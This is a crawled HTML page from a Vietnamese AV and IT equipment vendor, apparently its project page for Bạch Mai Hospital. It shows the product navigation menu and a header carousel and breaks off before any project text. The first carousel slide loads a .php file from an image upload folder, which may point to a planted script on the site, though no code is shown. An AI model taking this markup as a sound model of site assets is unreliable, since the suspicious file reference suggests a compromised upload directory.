

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://nguyenloc.vn/noi-dung/108-Du%EF%BF%BD%EF%BF%BD-a%EF%BF%BD%EF%BF%BDn-Be%EF%BF%BD%EF%BF%BDnh-Vie%EF%BF%BD%EF%BF%BDn-Ba%EF%BF%BD%EF%BF%BDch-Mai.html
body_size: 58132
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8"/>
    <!-- <meta name="viewport" content="width=device-width, initial-scale=1"> -->
	<meta name="viewport" content="width=1170">
    <meta name="csrf-param" content="_csrf">
    <meta name="csrf-token" content="WjdXMU9fbUsCYSB2KA8gOx9PE145MFgZG3Nve3oQWhocXjNaKyoBFA==">

    <title >Dự án Bệnh Viện Bạch Mai</title>

    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
    <meta name="keywords" content="Thiết bị trình chiếu, Thiết bị âm thanh, Bảng tương tác, Phòng học ngoại ngữ, Thiết bị tin học văn phòng">
<meta name="description" content="Công ty TNHH Công nghệ Nguyên Lộc 2016">
<link href="/css/site.css" rel="stylesheet">    <meta name="robots" content="noodp,index,follow" />
    <meta name='revisit-after' content='1 days' />
    <meta http-equiv="content-language" content="vi" />
    
    <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,600,300italic,300,600italic,700,700italic,800,800italic&subset=latin,vietnamese' rel='stylesheet' type='text/css'>
    <!-- Bootstrap Core CSS -->
    <link href="/template/css/bootstrap.min.css" rel="stylesheet">
    <!-- Custom CSS -->
    <link href="/template/css/modern-business.css" rel="stylesheet">
    <!-- Custom Fonts -->
    <link href="/template/font-awesome/css/font-awesome.min.css" rel="stylesheet"
          type="text/css">
    <!-- Sire CSS -->
    <link href="/css/site.css" rel="stylesheet">
    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
    <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
    <!-- jQuery -->
    <script src="/template/js/jquery.js"></script>
    <!-- Bootstrap Core JavaScript -->
    <script src="/template/js/bootstrap.min.js"></script>
    <script>
        $(document).ready(function() {
            $('.navbar a.dropdown-toggle').on('click', function(e) {
     //            var elmnt = $(this).parent().parent();
     //            if (!elmnt.hasClass('nav')) {
     //                var li = $(this).parent();
					// var index = $(this).parent().parent().children().index($(this).parent());
					// //alert(index);
     //                var heightParent = index*parseInt($(this).parent().css('height').replace('px', ''));
     //                var widthParent = parseInt(elmnt.css('width').replace('px', '')) -10;

     //                if(!li.hasClass('open')) li.addClass('open')
     //                else li.removeClass('open');
     //                $(this).next().css('margin-top', heightParent + 'px');
     //                $(this).next().css('left', widthParent + 'px');

     //                return false;
     //            }
            });

            $("li.dropdown").hover(
                function () {
                    $(this).addClass('open');
                }, 
                function () {
                    $(this).removeClass('open');
                }
            );
            $("li.dropdown-submenu").hover(
                function () {
                    $(this).addClass('open');
                }, 
                function () {
                    $(this).removeClass('open');
                }
            );
        });
    </script>
    <!-- slide -->
    <script src="/template/js/jssor.slider-21.1.5.min.js"></script>
    <style>
    .container { width: 1170px !important; }

    </style>
</head>
<body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.7&appId=1609438212711373";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script>
    jQuery(document).ready(function ($) {
                    $("#w0-collapse").addClass('navbar-bgcss3');
        
        $('.carousel').carousel({
          interval: 12000
        })
    });
</script>

    <style>

    </style>
<nav id="w0" class="navbar-inverse navbar-custom navbar" role="navigation"><div class="container"><div class="navbar-header"><button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#w0-collapse"><span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span></button><a class="navbar-brand" href="/"><img class="pull-left" src=" /icon-logo.png" style="margin-right: 8px;margin-top: -15px;"/><label class="hidden-xs" style=" float: right; font-size: 16px; font-weight: 600;margin-right: 30px; "><i class="fa fa-phone"></i> HOTLINE: 091 309 2567</label></a></div><div id="w0-collapse" class="collapse navbar-collapse"><ul id="w1" class="navbar-nav navbar-right navbar-bottom nav"><li><a href="/site/index">Trang chủ</a></li>
<li class="dropdown"><a class="dropdown-toggle" href="#" data-toggle="dropdown">Sản phẩm <b class="caret"></b></a><ul id="w2" class="dropdown-menu"><li class="dropdown-submenu"><a class="dropdown-toggle cate-child" href="/products/28-He-thong-man-hinh-hien-thi.html" tabindex="-1"><label style="float:left;font-weight: normal;">Hệ thống màn hình hiển thị</label> <b class="caret caret-right"></b></a><ul class="dropdown-menu"><li><a href="/products/39-He-thong-man-hinh-LED-Modul.html" tabindex="-1">Hệ thống màn hình LED Modul</a></li>
<li><a href="/products/40-He-thong-man-hinh-ghep.html" tabindex="-1">Hệ thống màn hình ghép</a></li></ul></li>
<li><a href="/products/37-He-thong-dien-nhe-ha-tang-mang.html" tabindex="-1">Hệ thống điện nhẹ, hạ tầng mạng</a></li>
<li class="dropdown-submenu"><a class="dropdown-toggle cate-child" href="/products/13-Thiet-bi-am-thanh-hoi-truong-va-san-khau.html" tabindex="-1"><label style="float:left;font-weight: normal;">Thiết bị âm thanh hội trường và sân khấu</label> <b class="caret caret-right"></b></a><ul class="dropdown-menu"><li><a href="/products/49-Electro-Voice.html" tabindex="-1">Electro Voice</a></li>
<li class="dropdown-submenu"><a class="dropdown-toggle cate-child" href="/products/29-BOSCH.html" style="background: #f68121;" tabindex="-1"><label style="float:left;font-weight: normal;">BOSCH</label> <b class="caret caret-right"></b></a><ul class="dropdown-menu"><li><a href="/san-pham/101-Loa-Indooroutdoor-LBC-309415.html" style="background: #f68121;" tabindex="-1">Loa Indoor/outdoor LBC 3094/15</a></li>
<li><a href="/san-pham/100-Loa-Treo-Hình-càu-LBC-309515.html" style="background: #f68121;" tabindex="-1">Loa Treo Hình cầu LBC 3095/15</a></li>
<li><a href="/san-pham/99--Bo-phat-Am-thanh-Don-huong-LP1-UC10E-1-LP1-UC20E-1.html" style="background: #f68121;" tabindex="-1"> Bộ phát Âm thanh Đơn hướng LP1 UC10E-1/ LP1 UC20E-1</a></li>
<li><a href="/san-pham/89-Loa-treo-tru-ngoai-troi-hai-huong-LBC-343003.html" style="background: #f68121;" tabindex="-1">Loa treo trụ ngoài trời hai hướng LBC 3430/03</a></li>
<li><a href="/san-pham/88--Loa-am-tran-LC5-WC06E4.html" style="background: #f68121;" tabindex="-1"> Loa âm trần LC5-WC06E4</a></li>
<li><a href="/san-pham/87-Loa-Tràn-LBC-309941.html" style="background: #f68121;" tabindex="-1">Loa Trần LBC 3099/41</a></li></ul></li>
<li><a href="/products/44-He-thong-am-thanh-Amate-Audio.html" tabindex="-1">Hệ thống âm thanh Amate Audio</a></li>
<li class="dropdown-submenu"><a class="dropdown-toggle cate-child" href="/products/27-TOA.html" style="background: #f68121;" tabindex="-1"><label style="float:left;font-weight: normal;">TOA</label> <b class="caret caret-right"></b></a><ul class="dropdown-menu"><li><a href="/san-pham/86-TOA-HS-1500WT-Loa-dai-dong-truc.html" style="background: #f68121;" tabindex="-1">TOA HS-1500WT: Loa dải đồng trục</a></li>
<li><a href="/san-pham/85-TOA-HS-1500BT-Loa-dai-dong-truc.html" style="background: #f68121;" tabindex="-1">TOA HS-1500BT: Loa dải đồng trục</a></li>
<li><a href="/san-pham/84-TOA-PE-304-Loa-treo.html" style="background: #f68121;" tabindex="-1">TOA PE-304: Loa treo</a></li></ul></li>
<li><a href="/products/45-Bo-tron-am-thanh-Allen-Heath.html" tabindex="-1">Bộ trộn âm thanh Allen & Heath</a></li>
<li><a href="/products/30-HONEYWELL.html" tabindex="-1">HONEYWELL</a></li>
<li class="dropdown-submenu"><a class="dropdown-toggle cate-child" href="/products/32-San-pham-khac.html" style="background: #f68121;" tabindex="-1"><label style="float:left;font-weight: normal;">Sản phẩm khác</label> <b class="caret caret-right"></b></a><ul class="dropdown-menu"><li><a href="/san-pham/26-Thiet-bi-am-thanh-di-dong-TROPHY-80D.html" style="background: #f68121;" tabindex="-1">Thiết bị âm thanh di động TROPHY 80D</a></li>
<li><a href="/san-pham/24-Thiet-bi-am-thanh-Tramp-US.html" style="background: #f68121;" tabindex="-1">Thiết bị âm thanh Tramp US</a></li>
<li><a href="/san-pham/23-Thiet-bi-am-thanh-tro-giang.html" style="background: #f68121;" tabindex="-1">Thiết bị âm thanh trợ giảng</a></li>
<li><a href="/san-pham/22-Thiet-bi-am-thanh-di-dong-Tramp-USD.html" style="background: #f68121;" tabindex="-1">Thiết bị âm thanh di động Tramp USD</a></li></ul></li></ul></li>
<li><a href="/products/14-Bang-tuong-tac.html" tabindex="-1">Bảng tương tác</a></li>
<li><a href="/products/38-Camera-chuyen-dung.html" tabindex="-1">Camera chuyên dụng</a></li>
<li class="dropdown-submenu"><a class="dropdown-toggle cate-child" href="/products/16-Thiet-bi-tin-hoc-van-phong.html" tabindex="-1"><label style="float:left;font-weight: normal;">Thiết bị tin học văn phòng</label> <b class="caret caret-right"></b></a><ul class="dropdown-menu"><li class="dropdown-submenu"><a class="dropdown-toggle cate-child" href="/products/23-May-chu.html" style="background: #f68121;" tabindex="-1"><label style="float:left;font-weight: normal;">Máy chủ</label> <b class="caret caret-right"></b></a><ul class="dropdown-menu"><li><a href="/san-pham/83-May-chu-HP-ML350P-SFF-Gen8-2620V2-Tower.html" style="background: #f68121;" tabindex="-1">Máy chủ HP ML350P SFF Gen8-2620V2 Tower</a></li>
<li><a href="/san-pham/82-May-chu-HP-DL360p-Gen8-2620V2-1U-Rack.html" style="background: #f68121;" tabindex="-1">Máy chủ HP DL360p Gen8-2620V2 1U Rack</a></li>
<li><a href="/san-pham/73-May-chu-HP-DL380E-Gen9-719064-B21-2U-Rack.html" style="background: #f68121;" tabindex="-1">Máy chủ HP DL380E Gen9- 719064-B21 2U Rack</a></li>
<li><a href="/san-pham/72-May-chu-HP-ML350T09-Gen9-2620V3-Tower.html" style="background: #f68121;" tabindex="-1">Máy chủ HP ML350T09 Gen9-2620V3 Tower</a></li>
<li><a href="/san-pham/71-May-chu-HP-ML10V2.html" style="background: #f68121;" tabindex="-1">Máy chủ HP ML10V2</a></li>
<li><a href="/san-pham/70-Máy-chủ-HP-ML10G9-E3-1225v5.html" style="background: #f68121;" tabindex="-1">Máy chủ HP ML10G9 E3-1225v5</a></li></ul></li>
<li class="dropdown-submenu"><a class="dropdown-toggle cate-child" href="/products/24-Laptop.html" style="background: #f68121;" tabindex="-1"><label style="float:left;font-weight: normal;">Laptop</label> <b class="caret caret-right"></b></a><ul class="dropdown-menu"><li><a href="/san-pham/81-Máy-tính-xách-tay-HP-Pavilion-15-AB030TU-M4X69PA-Silver.html" style="background: #f68121;" tabindex="-1">Máy tính xách tay HP Pavilion 15-AB030TU M4X69PA (Silver)</a></li>
<li><a href="/san-pham/80-Máy-tính-xách-tay-HP-Pavilion-14-AB116TU-P3V23PA-Red.html" style="background: #f68121;" tabindex="-1">Máy tính xách tay HP Pavilion 14-AB116TU P3V23PA (Red)</a></li>
<li><a href="/san-pham/59-Máy-tính-xách-tay-HP-ProBook-450-G3-T9S23PA-Black.html" style="background: #f68121;" tabindex="-1">Máy tính xách tay HP ProBook 450 G3 T9S23PA (Black)</a></li>
<li><a href="/san-pham/56-Máy-tính-xách-tay-HP-Envy-15-ae130TX-P6M95PA-Silver.html" style="background: #f68121;" tabindex="-1">Máy tính xách tay HP Envy 15-ae130TX P6M95PA (Silver)</a></li></ul></li>
<li class="dropdown-submenu"><a class="dropdown-toggle cate-child" href="/products/25-May-tinh-de-ban-.html" style="background: #f68121;" tabindex="-1"><label style="float:left;font-weight: normal;">Máy tính để bàn </label> <b class="caret caret-right"></b></a><ul class="dropdown-menu"><li><a href="/san-pham/92-May-tinh-de-ban-HP-ProDesk-800G2_V2D82PA-Core-i5-6500-8Gb.html" style="background: #f68121;" tabindex="-1">Máy tính để bàn HP ProDesk 800G2_V2D82PA - Core i5 6500/ 8Gb</a></li>
<li><a href="/san-pham/69-May-tinh-de-ban-HP-ProDesk-800G2_V2D83PA-Core-i7-6700-4Gb-1Tb-Win10-pro64.html" style="background: #f68121;" tabindex="-1">Máy tính để bàn HP ProDesk 800G2_V2D83PA - Core i7 6700/ 4Gb/ 1Tb/ Win10 pro64</a></li>
<li><a href="/san-pham/68-May-tinh-de-ban-HP-550-171L-P4M88AA-Core-i5-6400-8Gb-1Tb.html" style="background: #f68121;" tabindex="-1">Máy tính để bàn HP 550-171L P4M88AA - Core i5 6400/ 8Gb/ 1Tb</a></li>
<li><a href="/san-pham/67-May-tinh-de-ban-HP-550-172L-P4M89AA-Core-i5-6400-8Gb-1Tb.html" style="background: #f68121;" tabindex="-1">Máy tính để bàn HP 550-172L P4M89AA - Core i5 6400/ 8Gb/ 1Tb</a></li>
<li><a href="/san-pham/66-Máy-tính-dẻ-bàn-HP-HP280G1-L1R07PT.html" style="background: #f68121;" tabindex="-1">Máy tính để bàn HP HP280G1-L1R07PT</a></li></ul></li>
<li class="dropdown-submenu"><a class="dropdown-toggle cate-child" href="/products/26-May-in.html" style="background: #f68121;" tabindex="-1"><label style="float:left;font-weight: normal;">Máy in</label> <b class="caret caret-right"></b></a><ul class="dropdown-menu"><li><a href="/san-pham/65-Máy-in-laser-den-tráng-HP-M425DN-MFP-CF286A-Print-Copy-Scan-Fax.html" style="background: #f68121;" tabindex="-1">Máy in laser đen trắng HP M425DN MFP-CF286A (Print/ Copy/ Scan/ Fax)</a></li>
<li><a href="/san-pham/64-Máy-in-laser-màu-HP-M452nw-CF388A.html" style="background: #f68121;" tabindex="-1">Máy in laser màu HP M452nw-CF388A</a></li>
<li><a href="/san-pham/63-Máy-in-laser-den-tráng-HP-M402N-C5F93A.html" style="background: #f68121;" tabindex="-1">Máy in laser đen trắng HP M402N-C5F93A</a></li>
<li><a href="/san-pham/62-Máy-in-laser-den-tráng-HP-M402D-C5F92A.html" style="background: #f68121;" tabindex="-1">Máy in laser đen trắng HP M402D-C5F92A</a></li>
<li><a href="/san-pham/61-Máy-in-laser-den-tráng-HP-P2035-CE461A.html" style="background: #f68121;" tabindex="-1">Máy in laser đen trắng HP P2035-CE461A</a></li>
<li><a href="/san-pham/60-Máy-in-laser-den-tráng-HP-P1102-CE651A.html" style="background: #f68121;" tabindex="-1">Máy in laser đen trắng HP P1102-CE651A</a></li></ul></li></ul></li>
<li class="dropdown-submenu"><a class="dropdown-toggle cate-child" href="/products/11-Thiet-bi-trinh-chieu.html" tabindex="-1"><label style="float:left;font-weight: normal;">Thiết bị trình chiếu</label> <b class="caret caret-right"></b></a><ul class="dropdown-menu"><li class="dropdown-submenu"><a class="dropdown-toggle cate-child" href="/products/19-May-chieu-NEC.html" style="background: #f68121;" tabindex="-1"><label style="float:left;font-weight: normal;">Máy chiếu NEC</label> <b class="caret caret-right"></b></a><ul class="dropdown-menu"><li><a href="/san-pham/97-May-chieu-NEC-NP-PX602UL-BKG.html" style="background: #f68121;" tabindex="-1">Máy chiếu NEC NP-PX602UL-BKG</a></li>
<li><a href="/san-pham/96-May-chieu-NEC-NP-PX602UL-WHG.html" style="background: #f68121;" tabindex="-1">Máy chiếu NEC NP-PX602UL-WHG</a></li>
<li><a href="/san-pham/95-May-chieu-NEC-NP-M403HG.html" style="background: #f68121;" tabindex="-1">Máy chiếu NEC NP-M403HG</a></li>
<li><a href="/san-pham/94-May-chieu-NEC-NP-M403WG.html" style="background: #f68121;" tabindex="-1">Máy chiếu NEC NP-M403WG</a></li>
<li><a href="/san-pham/54-May-chieu-NEC-PX800XG2.html" style="background: #f68121;" tabindex="-1">Máy chiếu NEC PX800XG2</a></li>
<li><a href="/san-pham/49-May-chieu-NEC-NP-P401WG.html" style="background: #f68121;" tabindex="-1">Máy chiếu NEC NP-P401WG</a></li>
<li><a href="/san-pham/48-May-chieu-NEC-NP-51WG.html" style="background: #f68121;" tabindex="-1">Máy chiếu NEC NP-51WG</a></li>
<li><a href="/san-pham/47-May-chieu-NEC-NP-PX700WG.html" style="background: #f68121;" tabindex="-1">Máy chiếu NEC NP-PX700WG</a></li>
<li><a href="/san-pham/46-May-chieu-NEC-NP-P451WG.html" style="background: #f68121;" tabindex="-1">Máy chiếu NEC NP-P451WG</a></li></ul></li>
<li class="dropdown-submenu"><a class="dropdown-toggle cate-child" href="/products/20-May-chieu-EIKI.html" style="background: #f68121;" tabindex="-1"><label style="float:left;font-weight: normal;">Máy chiếu EIKI</label> <b class="caret caret-right"></b></a><ul class="dropdown-menu"><li><a href="/san-pham/77-May-chieu-EIKI-LC-XN200L.html" style="background: #f68121;" tabindex="-1">Máy chiếu  EIKI LC-XN200L</a></li>
<li><a href="/san-pham/76-May-chieu-EIKI-EIP-HDT30.html" style="background: #f68121;" tabindex="-1">Máy chiếu EIKI EIP-HDT30</a></li>
<li><a href="/san-pham/75-May-chieu-EIKI-EIP-X5500.html" style="background: #f68121;" tabindex="-1">Máy chiếu EIKI EIP-X5500</a></li>
<li><a href="/san-pham/74-May-chieu-EIKI-EIP-XHS100.html" style="background: #f68121;" tabindex="-1">Máy chiếu EIKI EIP-XHS100</a></li>
<li><a href="/san-pham/53-May-chieu-EIKI-EIP-HDT-30.html" style="background: #f68121;" tabindex="-1">Máy chiếu EIKI EIP - HDT 30</a></li>
<li><a href="/san-pham/51-May-chieu-EIKI-LC-XT6.html" style="background: #f68121;" tabindex="-1">Máy chiếu EIKI LC-XT6</a></li></ul></li>
<li class="dropdown-submenu"><a class="dropdown-toggle cate-child" href="/products/21-May-chieu-BenQ.html" style="background: #f68121;" tabindex="-1"><label style="float:left;font-weight: normal;">Máy chiếu BenQ</label> <b class="caret caret-right"></b></a><ul class="dropdown-menu"><li><a href="/san-pham/52-May-chieu-BENQ-SW921.html" style="background: #f68121;" tabindex="-1">Máy chiếu BENQ SW921</a></li>
<li><a href="/san-pham/50--May-chieu-BenQ-MX528P.html" style="background: #f68121;" tabindex="-1"> Máy chiếu BenQ MX528P</a></li>
<li><a href="/san-pham/43-Máy-chiéu-BenQ-MS504.html" style="background: #f68121;" tabindex="-1">Máy chiếu BenQ MS504</a></li>
<li><a href="/san-pham/42-Máy-chiéu-BenQ-DLP-MX505.html" style="background: #f68121;" tabindex="-1">Máy chiếu BenQ DLP MX505</a></li>
<li><a href="/san-pham/41-Máy-chiéu-BenQ-DLP-MX503.html" style="background: #f68121;" tabindex="-1">Máy chiếu BenQ DLP MX503</a></li></ul></li>
<li class="dropdown-submenu"><a class="dropdown-toggle cate-child" href="/products/22-May-chieu-vat-the.html" style="background: #f68121;" tabindex="-1"><label style="float:left;font-weight: normal;">Máy chiếu vật thể</label> <b class="caret caret-right"></b></a><ul class="dropdown-menu"><li><a href="/san-pham/91-Camera-vat-the-Wanin-I3130HD.html" style="background: #f68121;" tabindex="-1">Camera vật thể Wanin I3130HD</a></li>
<li><a href="/san-pham/58-Camera-vat-the-HiteVision-TVD-132.html" style="background: #f68121;" tabindex="-1">Camera vật thể HiteVision TVD-132</a></li>
<li><a href="/san-pham/55-Camera-vat-the-HiteVision-TVP-040.html" style="background: #f68121;" tabindex="-1">Camera vật thể HiteVision TVP-040</a></li></ul></li></ul></li>
<li><a href="/products/15-Phong-hoc-ngoai-ngu.html" tabindex="-1">Phòng học ngoại ngữ</a></li>
<li class="dropdown-submenu"><a class="dropdown-toggle cate-child" href="/products/35-Hoi-nghi-truyen-hinh.html" tabindex="-1"><label style="float:left;font-weight: normal;">Hội nghị truyền hình</label> <b class="caret caret-right"></b></a><ul class="dropdown-menu"><li><a href="/products/41-Aver.html" tabindex="-1">Aver</a></li>
<li><a href="/products/42-Sony.html" tabindex="-1">Sony</a></li>
<li><a href="/products/43-Polycom.html" tabindex="-1">Polycom</a></li></ul></li>
<li class="dropdown-submenu"><a class="dropdown-toggle cate-child" href="/products/36-He-thong-may-chu.html" tabindex="-1"><label style="float:left;font-weight: normal;">Hệ thống máy chủ</label> <b class="caret caret-right"></b></a><ul class="dropdown-menu"><li><a href="/products/46-Dell.html" tabindex="-1">Dell</a></li>
<li><a href="/products/47-HP.html" tabindex="-1">HP</a></li>
<li><a href="/products/48-IBM.html" tabindex="-1">IBM</a></li></ul></li></ul></li>
<li class="dropdown"><a class="dropdown-toggle" href="#" data-toggle="dropdown">Dịch vụ <b class="caret"></b></a><ul id="w3" class="dropdown-menu"><li><a href="/news/50-Tu-van-thiet-ke-va-trien-khai-he-thong.html" tabindex="-1">Tư vấn thiết kế và triển khai hệ thống</a></li>
<li><a href="/news/52-Dich-vu-bao-hanh-va-bao-tri.html" tabindex="-1">Dịch vụ bảo hành và bảo trì</a></li></ul></li>
<li class="dropdown"><a class="dropdown-toggle" href="#" data-toggle="dropdown">Phần mềm <b class="caret"></b></a><ul id="w4" class="dropdown-menu"><li><a href="/phan-mem/6-Cong-thong-tin-dien-tu.html" tabindex="-1">Cổng thông tin điện tử</a></li>
<li><a href="/phan-mem/5-He-thong-quan-ly-van-ban-dieu-hanh.html" tabindex="-1">Hệ thống quản lý văn bản điều hành</a></li></ul></li>
<li class="dropdown"><a class="dropdown-toggle" href="#" data-toggle="dropdown">Giải pháp <b class="caret"></b></a><ul id="w5" class="dropdown-menu"><li><a href="/noi-dung/112-Giai-phap-am-thanh-hoi-truong-bieu-dien-chuyen-nghiep.html" tabindex="-1">Giải pháp âm thanh hội trường, biểu diễn chuyên nghiệp</a></li>
<li><a href="/noi-dung/111-Giai-phap-man-hinh-ghep-IDK-Datapath-noi-bat.html" tabindex="-1">Giải pháp màn hình ghép, IDK, Datapath nổi bật</a></li>
<li><a href="/noi-dung/71-Giai-phap-tich-hop-he-thong-thong-tin.html" tabindex="-1">Giải pháp tích hợp hệ thống thông tin</a></li>
<li><a href="/noi-dung/70-Tich-hop-he-thong-quan-ly-toa-nha.html" tabindex="-1">Tích hợp hệ thống quản lý tòa nhà</a></li>
<li><a href="/noi-dung/7-Giai-phap-hoi-nghi-truyen-hinh.html" tabindex="-1">Giải pháp hội nghị truyền hình</a></li></ul></li>
<li class="dropdown"><a class="dropdown-toggle" href="#" data-toggle="dropdown">Tin tức <b class="caret"></b></a><ul id="w6" class="dropdown-menu"><li><a href="/all-new/56-Tin-tuc-noi-bo.html" tabindex="-1">Tin tức nội bộ</a></li>
<li><a href="/all-new/57-Tin-tuc-ve-nganh.html" tabindex="-1">Tin tức về ngành</a></li>
<li class="dropdown-submenu"><a class="dropdown-toggle cate-child" href="/all-new/58-Tuyen-dung.html" tabindex="-1"><label style="float:left;font-weight: normal;">Tuyển dụng</label> <b class="caret caret-right"></b></a><ul class="dropdown-menu"><li><a href="/all-new/59-Chinh-sach-nhan-vien.html" tabindex="-1">Chính sách nhân viên</a></li>
<li><a href="/all-new/60-Thong-tin-tuyen-dung.html" tabindex="-1">Thông tin tuyển dụng</a></li>
<li><a href="/all-new/61-Cac-chuong-trinh-thuc-tap-vien.html" tabindex="-1">Các chương trình thực tập viên</a></li></ul></li></ul></li>
<li class="dropdown"><a class="dropdown-toggle" href="#" data-toggle="dropdown">Giới thiệu <b class="caret"></b></a><ul id="w7" class="dropdown-menu"><li><a href="/noi-dung/1-Gioi-thieu.html" tabindex="-1">Giới thiệu</a></li>
<li><a href="/noi-dung/3-Tam-nhin-va-Su-menh.html" tabindex="-1">Tầm nhìn và Sứ mệnh</a></li>
<li><a href="/noi-dung/6-Nganh-nghe-chinh.html" tabindex="-1">Ngành nghề chính</a></li>
<li><a href="/noi-dung/9-Doi-tac.html" tabindex="-1">Đối tác</a></li>
<li><a href="/hien-thi/12-Du-an-thuc-hien.html" tabindex="-1">Dự án thực hiện</a></li>
<li><a href="/nhan-vien.html/" tabindex="-1">Đội ngũ của chúng tôi</a></li>
<li><a href="/hien-thi/37-Mang-xa-hoi.html" tabindex="-1">Mạng xã hội</a></li>
<li><a href="/hien-thi/38-Ho-tro-truc-tuyen.html" tabindex="-1">Hỗ trợ trức tuyến</a></li></ul></li>
<li><a href="/lien-he.html">Liên hệ</a></li></ul></div></div></nav>

    <!-- Header Carousel -->
<!-- Header Carousel -->
<header id="myCarousel" class="carousel slide" style="max-height:300px">
    <!-- Indicators -->
    <ol class="carousel-indicators">
                        <li data-target="#myCarousel" data-slide-to="0" class="active"></li>
                                <li data-target="#myCarousel" data-slide-to="1"></li>
                                <li data-target="#myCarousel" data-slide-to="2"></li>
                                <li data-target="#myCarousel" data-slide-to="3"></li>
                                <li data-target="#myCarousel" data-slide-to="4"></li>
                                <li data-target="#myCarousel" data-slide-to="5"></li>
                                <li data-target="#myCarousel" data-slide-to="6"></li>
                                <li data-target="#myCarousel" data-slide-to="7"></li>
                                <li data-target="#myCarousel" data-slide-to="8"></li>
                    </ol>

    <!-- Wrapper for slides -->
    <div class="carousel-inner">
                        <div class="item active">
                    <div class="fill"
                         style="background-image:url('http://nguyenloc.vn/backend/images/slide/17669377912.php');"></div>
                    <div class="carousel-caption">
                        <!-- <h2 title="Giải pháp hệ thống mạng">Giải pháp hệ thống mạng</h2> -->
                    </div>
                </div>
                                <div class="item">
                    <div class="fill"
                         style="background-image:url('http://nguyenloc.vn/backend/images/slide/1471572152hoi nghi truyen hinh.jpg');"></div>
                    <div class="carousel-caption">
                        <!-- <h2 title="Hội nghị truyền hình">Hội nghị truyền hình</h2> -->
                    </div>
                </div>
                                <div class="item">
                    <div class="fill"
                         style="background-image:url('http://nguyenloc.vn/backend/images/slide/1486107142thiet bi hoi thao.jpg');"></div>
                    <div class="carousel-caption">
                        <!-- <h2 title="âm thanh hội thỏa">âm thanh hội thỏa</h2> -->
                    </div>
                </div>
                                <div class="item">
                    <div class="fill"
                         style="background-image:url('http://nguyenloc.vn/backend/images/slide/14714477779d2ea414-c18c-4aa9-b1d3-c67e1689691e2.jpg');"></div>
                    <div class="carousel-caption">
                        <!-- <h2 title="Bảng tương tác">Bảng tương tác</h2> -->
                    </div>
                </div>
                                <div class="item">
                    <div class="fill"
                         style="background-image:url('http://nguyenloc.vn/backend/images/slide/1471572210quan ly toa nha.jpg');"></div>
                    <div class="carousel-caption">
                        <!-- <h2 title="Giải pháp quản lý tòa nhà">Giải pháp quản lý tòa nhà</h2> -->
                    </div>
                </div>
                                <div class="item">
                    <div class="fill"
                         style="background-image:url('http://nguyenloc.vn/backend/images/slide/1551088813mhg.jpg');"></div>
                    <div class="carousel-caption">
                        <!-- <h2 title="Hệ thống màn hình ghép ">Hệ thống màn hình ghép </h2> -->
                    </div>
                </div>
                                <div class="item">
                    <div class="fill"
                         style="background-image:url('http://nguyenloc.vn/backend/images/slide/1551089119mhl.jpg');"></div>
                    <div class="carousel-caption">
                        <!-- <h2 title="Màn hình LED">Màn hình LED</h2> -->
                    </div>
                </div>
                                <div class="item">
                    <div class="fill"
                         style="background-image:url('http://nguyenloc.vn/backend/images/slide/1554105149camera-quan-sat-bosch.jpg');"></div>
                    <div class="carousel-caption">
                        <!-- <h2 title="Hệ thống camera giám sát">Hệ thống camera giám sát</h2> -->
                    </div>
                </div>
